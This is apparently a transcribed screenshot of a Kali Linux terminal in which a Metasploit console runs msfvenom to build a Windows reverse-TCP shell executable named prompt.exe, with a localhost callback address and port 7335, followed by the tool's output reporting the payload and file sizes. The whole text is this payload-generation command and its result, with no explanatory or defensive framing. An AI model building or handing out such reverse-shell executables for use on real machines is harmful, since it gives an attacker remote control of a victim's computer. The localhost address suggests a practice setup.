 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f exe > prompt.exe
[*] exec: msfvenom -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f exe > prompt.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes